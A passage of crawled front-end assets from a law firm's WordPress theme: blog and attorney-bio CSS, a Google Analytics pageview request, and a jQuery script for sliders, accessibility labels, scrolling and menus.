    column-gap: 5%;
    flex-wrap: wrap;
    row-gap: 50px;
}


/* Blog Archive */
.page-template-template-blog .blog-archive .blog-archive-container .single-blog-card .single-blog-card-container {
    position: relative;
    display: flex;
    flex-direction: column;
    width: 30%;
}

@media only screen and (max-width: 1200px) {
    .page-template-template-blog .blog-archive .blog-archive-container .single-blog-card .single-blog-card-container {
        width: 47%;
    }
}

@media only screen and (max-width: 767px) {
    .page-template-template-blog .blog-archive .blog-archive-container .single-blog-card .single-blog-card-container {
        width: 100%;
    }
}

.page-template-template-blog .blog-archive .blog-archive-container .single-blog-card .blog-card-overlay {
    background: rgba(194, 105, 7, 0.75);
    width: 70%;
    max-height: 140px;
    position: absolute;
    height: 100%;
    left: 50%;
    top: -8%;
    transform: translate(-50%, 50%);
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    color: white;
    display: none;
}

.page-template-template-blog .blog-archive .blog-archive-container .single-blog-card-container:hover .blog-card-overlay {
    display: flex;
}

.page-template-template-blog .blog-archive .blog-archive-container .single-blog-card .blog-card-overlay .blog-overlay-logo {
    max-width: 40px;
    width: 100%;
    height: auto;
    margin-bottom: 10px;
}

.page-template-template-blog .blog-archive .blog-archive-container .single-blog-card img {
    width: 100%;
    max-height: 190px;
    height: 100%;
    object-fit: cover;
}

.page-template-template-blog .blog-archive .blog-archive-container .single-blog-card .blog-image-container {
    cursor: pointer;
}

.page-template-template-blog .blog-archive .blog-archive-container .single-blog-card .blog-image-container .blog-card-overlay.active {
    width: 100%;
    max-height: 190px;
    top: 0;
    transform: none;
    left: 0;
}

.page-template-template-blog .blog-archive .blog-archive-container .single-blog-card .blog-card-title {
    color: #333;
    font-family: "Archivo Narrow", sans-serif;
    font-size: 28px;
    font-style: normal;
    font-weight: 600;
    line-height: 32px;
    margin-top: 25px;
}

.page-template-template-blog .blog-archive .blog-archive-container .single-blog-card .blog-card-date {
    color: #333;
    font-family: "Archivo Narrow", sans-serif;
    font-size: 20px;
    font-style: normal;
    font-weight: 600;
    line-height: 20px; /* 100% */
    text-transform: uppercase;
    margin-top: 23px;
    margin-bottom: 16px;
}


.page-template-template-blog .blog-archive .blog-archive-container .single-blog-card .blog-card-body {
    font-size: 20px;
    font-style: normal;
    font-weight: 400;
    line-height: 28px;
    font-family: "ElegantGaramondBT", serif;
    color: #333;
}

.page-template-template-blog .blog-archive .blog-archive-filters {
    display: flex;
    flex-direction: row;
    justify-content: center;
}

.page-template-template-blog .blog-archive .blog-archive-filters .chosen-container .chosen-single {
    background-color: #C45500 !important;
    color: white !important;
    display: flex;
    flex-direction: row;
}

.page-template-template-blog .blog-archive .blog-archive-filters .chosen-container .chosen-single:after {
    content: url('https://www.hangley.com/wp-content/uploads/2023/10/downarrow.svg');
    position: absolute;
}

.page-template-template-blog .blog-archive .blog-archive-filters .chosen-container .chosen-drop .chosen-results {
    background-color: #C45500 !important;
    color: white !important;
    margin: 0;
    text-align: center;
}

.page-template-template-blog .blog-archive .blog-archive-filters .chosen-container .chosen-drop .chosen-results li {
    border-bottom: 1px solid white;
}




/* Single Blog */

.single-blog_posts .prev-next-post {
    position: absolute;
    top: -40px;
    left: 0px;
}

.single-blog_posts .single-blog-content-container {
    display: flex;
    flex-direction: row;
    max-width: 1200px;
    margin: 120px auto;
    column-gap: 5%;
}

@media only screen and (max-width: 1200px) {
    .single-blog_posts .single-blog-content-container {
        flex-direction: column;
    }
}

.single-blog_posts .single-blog-content-container.frame {
    max-width: 600px;
}

.single-blog_posts .single-blog-content-container .single-blog-first-column {
    position: relative;
}

@media only screen and (max-width: 1200px) {
    .single-blog_posts .single-blog-content-container .single-blog-first-column {
        left: 5%;
    }
}

.single-blog_posts .single-blog-content-container .single-blog-first-column .authors-container .authors-content-container {
    background: white;
    padding: 10px 20px;
    position: relative;
    width: 100%;
/*    max-width: 232px;*/
    display: flex;
    flex-direction: column;
    row-gap: 20px;
    white-space: nowrap;
}

.single-blog_posts .single-blog-content-container .single-blog-first-column .authors-container .authors-container-title {
    color: #29486C;
    font-family: "Archivo Narrow", sans-serif;
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 14px; /* 100% */
    text-transform: uppercase;
}

.single-blog_posts .single-blog-content-container .single-blog-first-column .authors-container {
    margin: 57px 0;
}

.single-blog_posts .single-blog-content-container .single-blog-first-column .optional-quote-container {
    width: 100%;
    max-width: 232px;
    background-color: white;
    padding: 20px;
    margin-top: 40px;
}

@media only screen and (max-width: 1200px) {
   .single-blog_posts .single-blog-content-container .single-blog-first-column .optional-quote-container {
        width: 90%;
        max-width: unset;
    }
}

.single-blog_posts .single-blog-content-container .single-blog-first-column .optional-quote-container .optional-quote {
    font-family: ElegaGarmnd BT;
    font-size: 20px;
    font-style: normal;
    font-weight: 400;
    line-height: 22px;
    color: #3256A6;
}

.single-blog_posts .single-blog-content-container .single-blog-first-column .optional-quote-container .optional-quote-author {
    font-size: 18px;
    font-style: italic;
    font-weight: 400;
    line-height: 28px;
    font-family: "ElegantGaramondBT-Italic", serif !important;
}

.single-blog_posts .single-blog-content-container .single-blog-first-column .optional-quote-container .optional-author-title{
    font-size: 19px;
    font-style: normal;
    font-weight: 500;
    line-height: 100%;
    letter-spacing: 1.33px;
    text-transform: uppercase;
}

.single-blog_posts .single-blog-content-container .single-blog-first-column .authors-container .authors-content-container .blog-author-title {
    color: #313132;
    font-family: "ElegantGaramondBT-Italic", serif !important;
    font-size: 16px;
    font-style: italic;
    font-weight: 400;
    line-height: 14px;
}

.single-blog_posts .single-blog-content-container .single-blog-first-column .authors-container .authors-content-container .blog-author {
    color: #313132;
    font-family: "ElegantGaramondBT", serif !important;
    font-size: 16px;
    font-weight: 400;
    line-height: 14px;
}

.single-blog_posts .single-blog-content-container .single-blog-first-column .authors-container .authors-content-container .single-blog-author {
    display: flex;
    flex-direction: row;
    align-items: center;
}

.single-blog_posts .single-blog-content-container .single-blog-first-column .authors-container .authors-content-container .single-blog-author img {
    border-radius: 50%;
    width: 100%;
    max-width: 75px;
}

.single-blog_posts .single-blog-content-container .single-blog-first-column .authors-container .authors-content-container .single-blog-author .single-blog-author-content-container p {
    margin: 5px 0;
}

.single-blog_posts .single-blog-content-container .single-blog-second-column {
    width: 80%;
    margin: 0 auto;
    max-width: 700px;
}

.single-blog_posts .single-blog-content-container .single-blog-second-column .content-editor {
   display: block;
}

.single-blog_posts .single-blog-content-container .single-blog-second-column .content-editor .wp-caption {
   max-width: 700px !important;
   width: 100% !important;
}

.single-blog_posts .single-blog-content-container .single-blog-second-column .content-editor .wp-caption .wp-caption-text {
    text-align: left;
    font-size: 18px;
    font-weight: 400;
    line-height: 28px;
    font-family: "ElegantGaramondBT-Italic", serif !important;
}


.single-blog_posts .single-blog-content-container .single-blog-second-column .content-editor p:first-child {
    margin-top: 40px;
}


.single-blog_posts .single-blog-content-container .single-blog-second-column .content-editor h2 {
    font-family: Archivo Narrow;
    font-size: 59px;
    font-style: normal;
    font-weight: 500;
    line-height: 60px; /* 101.695% */
    text-transform: uppercase;
    color: #1A1646;
    margin: 53px 0;
}

.single-blog_posts .single-blog-content-container .single-blog-second-column .content-editor h3 {
    font-family: Archivo Narrow;
    font-size: 36px;
    font-style: normal;
    font-weight: 600;
    line-height: 40px;
    color: #1A1646;
    margin: 41px 0;
}

.single-blog_posts .single-blog-content-container .single-blog-second-column .content-editor h4 {
    font-family: Archivo Narrow;
    font-size: 28px;
    font-style: normal;
    font-weight: 600;
    line-height: normal;
    color: #1A1646;
    margin: 41px 0;
}

.single-blog_posts .single-blog-content-container .single-blog-second-column .content-editor h5 {
    font-family: Archivo Narrow;
    font-size: 24px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
    color: #1A1646;
    margin: 41px 0;
}

.single-blog_posts .single-blog-content-container .single-blog-second-column .content-editor ul li {
   list-style-type: disc;
   color: #1A1646;
    margin-bottom: 10px;
}

.single-blog_posts .single-blog-content-container .single-blog-second-column .content-editor ol li {
   margin-bottom: 20px;
   line-height: 28px;
}


.single-blog_posts .single-blog-content-container .single-blog-second-column .content-editor ul li:before {
   display: none;
}

.single-blog_posts .single-blog-content-container .single-blog-second-column .content-editor img {
   width: 100%;
}




.single-blog_posts .single-blog-content-container .single-blog-second-column .addtoany_share_save_container {
    left: -4px !important;
    display: block !important;
    opacity: 1;
    position: absolute;
    bottom: 100%;
    left: 0;
    margin: 0 !important;
}

@media only screen and (max-width: 1200px) {
    .single-blog_posts .single-blog-content-container .single-blog-second-column .addtoany_share_save_container {
       position: relative;
    }
}

.single-blog_posts .single-blog-content-container .single-blog-third-column {
    position: relative;
    width: 10%;
}

@media only screen and (max-width: 1200px) {
    .single-blog_posts .single-blog-content-container .single-blog-third-column {
        position: absolute;
        width: 100%;
        height: auto;
        left: 80%;
    }
}

.single-blog_posts .single-blog-related-blogs {
    background-color: white;
    padding: 100px 0;
}

.single-blog_posts .single-blog-related-blogs .frame {
    max-width: 1200px;
}

@media only screen and (max-width: 1200px) {
    .single-blog_posts .single-blog-related-blogs .frame {
        max-width: 900px;
    }
}

.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-headline a {
    left: 0;
    bottom: -38px;
    position: relative;
    color: #B34E00;
    font-family: Archivo Narrow;
    font-size: 12px;
    font-style: normal;
    font-weight: 700;
    line-height: 12px;
    letter-spacing: 1px;
    text-transform: uppercase;
}

@media only screen and (max-width: 600px) {
    .single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-headline a {
        bottom: 5px;
    }
}

.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-headline a:before {
   content: url('imgs/pseudo.png');
margin-right: 10px;
}


.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-headline h2 {
    color: #313132;
    text-align: center;
    font-family: "ElegantGaramondBT-Italic", serif !important;
    font-size: 28px;
    font-size: 45px;
    font-style: italic;
    font-weight: 400;
    line-height: 1;
    text-align: center;
}



.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container {
    display: flex;
    flex-direction: row;
    column-gap: 2%;
    margin-top: 40px;
}

@media only screen and (max-width: 978px) {
    .single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container {
        flex-direction: column;
        row-gap: 50px;
    }
}

.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-container:first-child {
    display: flex;
    flex-direction: column;
    width: 100%;
}

.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-container:first-child img {
    width: 100%;
    max-width: 600px;
    max-height: 280px;
    object-fit: cover;
    outline: 1px solid white;
    outline-offset: -10px;
}


@media only screen and (max-width: 978px) {
    .single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-container:first-child img {
        max-width: unset;
    }
}

.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-container:first-child p {
    display: none;
}

.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-small-container .single-related-blog-container .single-related-blog-image {
    width: 100%;
}

.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-small-container .single-related-blog-container:first-child {
    display: flex;
    flex-direction: row;
    align-items: center;
    column-gap: 4%;
}

@media only screen and (max-width: 978px) {
    .single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-small-container .single-related-blog-container:first-child {
        flex-direction: column;
        margin-bottom: 50px;
    }
}

.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-small-container .single-related-blog-container:first-child p {
    display: block;
    margin-bottom: 5px;
}

.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-small-container {
    width: 100%;
}

.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-small-container .single-related-blog-container img {
    width: 100%;
    max-height: 175px;
    object-fit: cover;
}

.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-container .single-related-blog-content h2 {
    margin-top: 30px;
    margin-bottom: 21px;
}

.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-small-container .single-related-blog-container .single-related-blog-content {
    width: 100%;
}

.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-small-container .single-related-blog-container .single-related-blog-content h2 {
    margin-bottom: 21px;
    margin-top: 0;
}

.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-small-container .single-related-blog-container:nth-child(2) .single-related-blog-content h2 {
    margin-bottom: 21px;
    margin-top: 15px;
}

@media only screen and (max-width: 978px) {
    .single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-small-container .single-related-blog-container:nth-child(2) .single-related-blog-content h2 {
        margin-bottom: 21px;
        margin-top: 30px;
    }
}

@media only screen and (max-width: 978px) {
    .single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-small-container .single-related-blog-container .single-related-blog-content h2 {
        margin-bottom: 21px;
        margin-top: 30px;
    }
}

.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-container:nth-child(2) {
    display: flex;
    flex-direction: row;
    align-items: center;
    column-gap: 4%;
}

@media only screen and (max-width: 978px) {
    .single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-container:nth-child(2) {
        flex-direction: column;
    }
}

.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-container:nth-child(2) img {
    object-fit: cover;
    outline: 1px solid white;
    outline-offset: -10px;
}

.single-blog_posts .single-blog-related-blogs .recent-blogs-container {
    /*display: flex;
    flex-direction: row;*/
}

.single-blog_posts .single-blog-related-blogs .recent-single-blog img {
    max-width: 300px;
}





    

/* Attorny Bios */

.members-recent-articles {
    background-color: white;
    padding-top: 120px;
    padding-bottom: 120px;
}

/*.members-recent-articles .frame {
    max-width: 1200px;
}*/

.members-recent-articles .articles-main-headline-container .recent-blogs-headline a{
    bottom: -26px;
    position: relative;
    color: #B34E00;
    font-family: Archivo Narrow;
    font-size: 12px;
    font-style: normal;
    font-weight: 700;
    line-height: 12px; /* 100% */
    letter-spacing: 1px;
    text-transform: uppercase;
}

@media only screen and (max-width: 600px) {
    .members-recent-articles .articles-main-headline-container .recent-blogs-headline a{
        bottom: 5px;
    }
}

.members-recent-articles .articles-main-headline-container .recent-blogs-headline a:before {
    content: url('imgs/pseudo.png');
    margin-right: 10px;
}

.members-recent-articles .articles-main-headline-container h2 {
    font-family: "ElegantGaramondBT-Italic", serif !important;
    font-size: 28px;
    font-style: italic;
    font-weight: 400;
    line-height: 28px;
    text-align: center;
}

.members-recent-articles .articles-main-headline-container h2 span {
    font-family: "ElegantGaramondBT-Italic", serif;
    font-size: 28px;
    font-style: italic;
    font-weight: 400;
    line-height: 28px;
    color: black;
    text-transform: uppercase;
}

.members-recent-articles .recent-articles-container {
    display: flex;
    flex-direction: row;
    justify-content: center;
    column-gap: 4%;
    margin-top: 26px;
}

@media only screen and (max-width: 978px) {
    .members-recent-articles .recent-articles-container {
        flex-direction: column;
        row-gap: 50px;
    }
}

.members-recent-articles .recent-articles-container .blog-banner-body {
    font-size: 18px;
    margin: 0;
}

@media only screen and (max-width: 978px) {
    .members-recent-articles .recent-articles-container .blog-banner-body {
        margin: 20px 0;
    }
}

.members-recent-articles .recent-articles-container .large-recent-article-container {
    display: flex;
    flex-direction: column;
    width: 50%;
    justify-content: space-between;
}

@media only screen and (max-width: 978px) {
    .members-recent-articles .recent-articles-container .large-recent-article-container {
        width: 100%;
    }
}

.members-recent-articles .recent-articles-container .large-recent-article-container img {
    outline: 1px solid #CCC;
    outline-offset: -10px;
    height: 100%;
    max-height: 280px;
    object-fit: cover;
}

.members-recent-articles .recent-articles-container .small-recent-articles-container {
    display: flex;
    flex-direction: column;
    width: 50%;
    row-gap: 25px;
}

@media only screen and (max-width: 978px) {
    .members-recent-articles .recent-articles-container .small-recent-articles-container {
        width: 100%;
        row-gap: 50px;
    }
}


.members-recent-articles .recent-articles-container .small-recent-articles-container .single-recent-article {
    display: flex;
    flex-direction: row;
    column-gap: 5%;
}

@media only screen and (max-width: 978px) {
    .members-recent-articles .recent-articles-container .small-recent-articles-container .single-recent-article {
        flex-direction: column;
    }
}

.members-recent-articles .recent-articles-container .small-recent-articles-container .single-recent-article img {
    max-width: 240px;
    height: 100%;
    object-fit: cover;
    outline: 1px solid #CCC;
    outline-offset: -10px;
}

@media only screen and (max-width: 978px) {
    .members-recent-articles .recent-articles-container .small-recent-articles-container .single-recent-article img {
        max-width: unset;
    }
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j87&a=1857543560&t=pageview&_s=1&dl=https%3A%2F%2Fwww.hangley.com%2Fpro-bono%2Fkids-for-cash&ul=en-us%40posix&de=UTF-8&dt=Kids-for-Cash%20%7C%20Pro%20Bono%20%7C%20Hangley%20Aronchick%20Segal%20Pudlin%20%26%20Schiller&sd=24-bit&sr=1280x720&vp=1280x720&je=0&_u=IEBAAEABAAAAAC~&jid=333787301&gjid=2459643&cid=222176731.1768724924&tid=UA-49632067-1&_gid=670246576.1768724924&_r=1&_slc=1&z=379356105
body_size: -285
content:
2,cG-E5GVY7YN6C

--- FILE ---
content_type: text/javascript
request_url: https://www.hangley.com/wp-content/themes/push10custom/js/custom.js?ver=1768625294
body_size: 7031
content:
jQuery(document).ready(function ($) {

$(".container-element > div:nth-child(5n + 3)").addClass("end-of-row");
$(".container-element > div:nth-child(5n + 5)").addClass("end-of-row");
$(".container-element > div:nth-child(5n-1)").addClass("half-item");
$(".container-element > div:nth-child(5n-1)").addClass("half-item");
$(".container-element > div:last-child()").addClass("end-of-row");

$(".highlights-slider").each(function () {
  var $slick_element = $(this);
  $slick_element.on('init reInit afterChange', function(event, slick, currentSlide, nextSlide){
    //currentSlide is undefined on init -- set it to 0 in this case (currentSlide is 0 based)
      var i = (currentSlide ? currentSlide : 0) + 1;
      $('.slider-counter').text(i); //change so slider counter is in relation to $slickElement
  });
    $slick_element.slick({
      infinite: false,
      slidesToScroll: 1,
      dots: false,
      arrows: true,
      swipe: true,
      rows: 0,
      variableWidth: true,
      prevArrow: $(this)
        .parent()
        .find($(".slide-controls"))
        .find(".arrow-prev"),
      nextArrow: $(this)
        .parent()
        .find($(".slide-controls"))
        .find(".arrow-next"),
      responsive: [
        {
          breakpoint: 768,
          settings: {
            slidesToScroll: 1,
            arrows: true,
            variableWidth: false,
          },
        },
      ],
    });
  });

$('.addtoany_list').attr('id','social-icons');
// $('.addtoany_share_save_container').prev().attr('id','button-link');
  function insertAfter2(referenceNode, newNode) {
    referenceNode.parentNode.insertBefore(newNode, referenceNode.nextSibling);
  }

if ($('body').hasClass('single-blog_posts')) {
    var social_p = document.createElement("p");
    social_p.innerHTML = "Share";
    var social_id = document.getElementById("social-icons");
    insertAfter2(social_id, social_p);
  }


  //ADA FIXES
  $(window).on("load", function () {
    if ($(".mm-next").length) {
      $(".mm-next").attr("aria-label", "next link");
    }
  });

  $(".blog-card-image").click(function(){
    $(this).prev().addClass("active");
  });

  // Auto populate empty ALT attributes on images
  if ($("img").length) {
    var imgCount = 0;
    $("img").each(function () {
      var alt = $(this).attr("alt");
      if (alt == "" || alt == "NULL" || alt == "undefined") {
        imgCount++;
        page_title = document.title;
        newAlt = page_title + " Image " + imgCount;
        $(this).attr("alt", newAlt);
      }
    });
  }

  if ($("#cboxPrevious").length) {
    $("#cboxPrevious").attr("aria-label", "previous");
  }

  if ($("#cboxNext").length) {
    $("#cboxNext").attr("aria-label", "next");
  }

  if ($("#cboxSlideshow").length) {
    $("#cboxSlideshow").attr("aria-label", "slide show");
  }

  if ($(".chosen-search-input").length) {
    $(".chosen-search-input").each(function (i) {
      var label = "chosen-search-input-" + i;
      $(this).attr("name", label);
      $(this).attr("id", label);
      $(this).before('<label for="' + label + '">Search</label>');
    });
  }

  if ($(".sf-field-search").length) {
    $(".sf-field-search").each(function (i) {
      var $label = $(this).find("label");
      $(this).find('input[name="_sf_search[]"]').attr("id", "_sf_search[]");
      $label.attr("aria-label", "search");
      $label.attr("for", "_sf_search[]");
    });
  }

  function init_masonry() {
    $(".bio-grid").masonry({
      itemSelector: ".grid-item",
    });
  }

  $(document).on("ajaxComplete", function () {
    init_masonry();
  });

  init_masonry();

  $(".left-carousel .rc-wrapper").slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    accessibility: false,
    autoplay: true,
    autoplaySpeed: 3000,
    vertical: true,
    infinite: true,
    pauseOnFocus: false,
    pauseOnHover: false,
    arrows: true,
    responsive: [
      {
        breakpoint: 680,
        settings: {
          vertical: false,
          touchMove: false,
          swipe: false,
        },
      },
    ],
  });

  $(".right-carousel .rc-wrapper").slick({
    slidesToShow: 1,
    slidesToScroll: -1,
    autoplay: true,
    autoplaySpeed: 3000,
    vertical: true,
    infinite: true,
    accessibility: false,

    pauseOnFocus: false,
    pauseOnHover: false,
    arrows: true,
    responsive: [
      {
        breakpoint: 680,
        settings: {
          vertical: false,
          reverse: true,
          touchMove: false,
          swipe: false,
        },
      },
    ],
  });

  var searching = true;

  if ($("body").hasClass("search-results")) {
    searching = false;
  }
  $(window)
    .resize(function () {
      // This will fire each time the window is resized:
      if ($(window).width() >= 750) {
        $(".prev-next-post").hover(
          function () {
            $(this)
              .stop(true, true)
              .animate(
                {
                  width: 250,
                },
                0
              )
              .delay(500)
              .find(".hidden-title")
              .animate(
                {
                  opacity: 1,
                  position: "relative",
                },
                0
              )
              .parent()
              .find("span")
              .animate(
                {
                  opacity: 0,
                  position: "absolute",
                },
                0
              );
          },
          function () {
            $(this)
              .stop(true, true)
              .animate(
                {
                  width: 84,
                },
                0
              )
              .find(".hidden-title")
              .animate(
                {
                  opacity: 0,
                  position: "absolute",
                },
                50
              )
              .parent()
              .find("span")
              .animate(
                {
                  opacity: 1,
                  position: "relative",
                },
                0
              );
          }
        );
      }
    })
    .resize(); // This will simulate a resize to trigger the initial run.

  $(".share-btn").on("click", function () {
    var share_icons = $(".addtoany_share_save_container");

    share_icons.animate(
      {
        bottom: -40,
        opacity: 1,
      },
      200
    );
  });

  var table = $("#archive-table").DataTable({
    searching: searching,
    order: [[1, "desc"]],
    language: {
      paginate: {
        previous: '<span class="prev-icon">&laquo; Prev</span>',
        next: '<span class="next-icon">Next &raquo;</span>',
      },
      search: "Search _INPUT_",
      lengthMenu: "Display _MENU_",
    },
    lengthMenu: [
      [10, 25, 50, -1],
      ["10 Results", "25 Results", "50  Results", "All"],
    ],

    initComplete: function () {
      $(".dataTables_length,.dataTables_filter").wrapAll(
        '<div class="table-utils"></div>'
      );
      $(".dataTables_length select").chosen({});
    },
  });

  $(".team-member-slider").slick({
    slidesToShow: 5,
    slidesToScroll: 1,
    prevArrow:
      '<div type="button" class="main-prev link-arrow" aria-label="previous member">Prev</div>',
    nextArrow:
      '<div type="button" class="main-next link-arrow" aria-label="next member">Next</div>',
    infinite: true,
    accessibility: false,

    responsive: [
      {
        breakpoint: 1800,
        settings: {
          slidesToShow: 5,
          //   prevArrow:'<div type="button" class="main-prev link-arrow">Prev</div>',
          //   nextArrow:'<div type="button" class="main-next link-arrow">Next</div>'
        },
      },
      {
        breakpoint: 1600,
        settings: {
          slidesToShow: 4,
          //  prevArrow:'<div type="button" class="main-prev link-arrow">Prev</div>',
          //  nextArrow:'<div type="button" class="main-next link-arrow">Next</div>'
        },
      },
      {
        breakpoint: 1224,
        settings: {
          slidesToShow: 3,
        },
      },
      {
        breakpoint: 960,
        settings: {
          slidesToShow: 2,
        },
      },
      {
        breakpoint: 650,
        settings: {
          slidesToShow: 1,
        },
      },
    ],
  });

  //make team member nav menu
  if ($("body").hasClass("single-team-member")) {
    var tm_nav_btns = $(".tm-nav-btn");
    var tm_nav = $(".tm-nav");

    var btns = [];

    if (tm_nav_btns.length > 0) {
      tm_nav_btns.each(function (index) {
        tm_nav.append(
          '<a href="#' +
            $(this).attr("id") +
            '" class="btn tm-nav-link">' +
            $(this).html() +
            "</a>"
        );
      });
    }
  }

  //Makes # links scroll
  $("body").on("click", 'a[href^="#"]', function (e) {
    e.preventDefault();

    var id = $(this).attr("href");
    var link_offset = 0;
    // alert(id);
    if ($(this).hasClass("tm-nav-link")) {
      var jump = $(".pa-jump-menu");
      // link_offset = (110 + ;
      // if($('.pa-jump-menu').hasClass('sticky')){

      link_offset = 110 * -1;

      if ($(window).width() < 767) {
        link_offset = 150 * -1;
      }
    }

    // console.log(link_offset);

    //With exception to the mobile menu
    if (id != "#mmenu" && id != "#") {
      $("html, body").animate(
        {
          scrollTop: $(id).offset().top + link_offset,
        },
        1000
      );

      if ($("body").hasClass("home")) {
        $(".module-nav")
          .find('a[href="' + id + '"]')
          .addClass("in-view");
      }
    }
  });

  //Turn off mobile menu on ie8
  if (!$("html").hasClass("ie8")) {
    //Mobile menu
    $("#mmenu").mmenu({
      slidingSubmenus: false,
      offCanvas: {
        position: "left",
        zposition: "front",
      },
    });
  }

  //Home page Sidenav
  if ($("body").hasClass("home")) {
    // var positions = [];
    // function get_sections_positions(){
    //  var sections = $("#site section");
    //
    //  if(sections.length > 0){
    //      sections.each(function(index, el){
    //          //section id, section offset top + height of the section
    //          positions[index] = [$(this).attr('id'),$(this).offset().top,$(this).offset().top + $(this).outerHeight()];
    //      });
    //      return positions;
    //  }
    //
    // }
    //
    // $(window).load(function(){
    //  //Get positions height after page loads (for accuracy)
    //  positions = get_sections_positions();
    // });
    //
    // $(window).on("scroll",function(){
    //
    //  positions.reverse();
    //
    //  //Fix trigger at top of the window
    //  var trigger_pos = $(window).scrollTop();
    //
    //  $.each(positions,function(index,el){
    //
    //      var nav_el = $('.module-nav').find('a[href="#' + positions[index][0] + '"]');
    //
    //      //compare trigger position with section position
    //      if(trigger_pos >= [positions[index][1]]){
    //          nav_el.addClass("in-view");
    //      }else{
    //          nav_el.removeClass("in-view");
    //      }
    //
    //      if($(window).scrollTop() + $(window).height() == $(document).height()){
    //          nav_el.addClass("in-view");
    //      }
    //  });
    //
    // });
  }

  // $('.row-nfa').masonry({
  //  itemSelector: '.grid-item',
  //  // columnWidth: '.grid-sizer',
  //  percentPosition: true
  // });

  // $(window).resize(function() {
  //     // This will fire each time the window is resized:
  //     if($(window).width() >= 524) {
  //         // if larger or equal
  //         $(".nfa-block-wrapper").colorbox({
  //          inline:true,
  //          width:"72%",
  //          top:"6%"
  //      });
  //     } else {
  //         // if smaller
  //         $(".nfa-block-wrapper").colorbox({
  //          inline:true,
  //          width:"100%",
  //          top:"0",
  //          height:"100%",
  //          onLoad:function() {
  //             $('html, body').css('overflow', 'hidden'); // page scrollbars off
  //         },
  //         onClosed:function() {
  //             $('html, body').css('overflow', ''); // page scrollbars on
  //         }
  //      });
  //     }
  // }).resize(); // This will simulate a resize to trigger the initial run.

  $(".nfa-block-wrapper").colorbox({
    inline: true,
    width: "95%",
    top: "1%",
    //  onLoad:function() {
    //     $('html, body').css('overflow', 'hidden'); // page scrollbars off
    //    },
    //    onClosed:function() {
    //     $('html, body').css('overflow', ''); // page scrollbars on
    //    }
  });

  $(window)
    .resize(function () {
      // This will fire each time the window is resized:
      if ($(window).width() >= 624) {
        // if larger or equal
        $(window).on("scroll touchmove", function () {
          // $('#main-header').toggleClass('tiny', $(document).scrollTop() > 0);
        });
        $(document).on("scroll", function () {
          if ($(document).scrollTop() > 200) {
            $("header").addClass("tiny");

            // updateSliderMargin();
          } else {
            $("header").removeClass("tiny");
            // updateSliderMargin();
          }
        });
      } else {
        // if smaller
        $(window).on("scroll touchmove", function () {
          // $('#main-header').toggleClass('tiny', $(document).scrollTop() > 0);
        });
        $(document).on("scroll", function () {
          if ($(document).scrollTop() > 2) {
            $("header").addClass("tiny");

            // updateSliderMargin();
          } else {
            $("header").removeClass("tiny");
            // updateSliderMargin();
          }
        });
      }
    })
    .resize(); // This will simulate a resize to trigger the initial run.

  // Shrinking Header on Scroll

  $(window)
    .resize(function () {
      // This will fire each time the window is resized:
      if ($(window).width() >= 960) {
        //Sticky Nav on Scroll for Jump Menu Sections
        if ($("body").hasClass("page-template-template-practice-areas")) {
          var stickyNavTop = $(".pa-jump-menu").offset().top;
          var jumpItems = $(".pa-jump-items");
          var menuHeight = $(".pa-jump-menu").height();
          // var headerHeight = $('header').outerHeight();
          // console.log(menuHeight);
          // console.log(headerHeight);
          // console.log(stickyNavTop);
          //
          // console.log(menuHeight);

          var stickyNav = function () {
            var scrollTop = $(window).scrollTop();
            if (scrollTop > stickyNavTop - menuHeight) {
              // $(".pa-jump-menu").addClass("sticky");
              // $(".pa-jump-items").addClass("tall");
            } else {
              // $(".pa-jump-menu").removeClass("sticky");
              // $(".pa-jump-items").removeClass("tall");
            }
          };

          stickyNav();
          $(window).scroll(function () {
            stickyNav();
          });
        }
      }
    })
    .resize(); // This will simulate a resize to trigger the initial run.

  var moreText = "Read more",
    lessText = "Read less",
    moreButton = $("a.readmorebtn");

  moreButton.click(function () {
    var $this = $(this);
    $this
      .text($this.text() == moreText ? lessText : moreText)
      .prev(".hide")
      .slideToggle("fast");
  });

  // var rm = $(".read_more"),
  // moreText = "... Read More",
  // lessText = "... Read Less";
  //
  // rm.click(function () {
  //     var $this = $(this);
  //     $this.prev().slideToggle();
  //     $this.text($this.text() == moreText ? lessText : moreText);
  // });

  // // Configure/customize these variables.
  // var showChar = 100;  // How many characters are shown by default
  // var ellipsestext = "...";
  // var moretext = "Show more >";
  // var lesstext = "Show less";
  //
  //
  // $('.col-two .more').each(function() {
  //     var content = $(this).html();
  //
  //     if(content.length > showChar) {
  //
  //         var c = content.substr(0, showChar);
  //         var h = content.substr(showChar, content.length - showChar);
  //
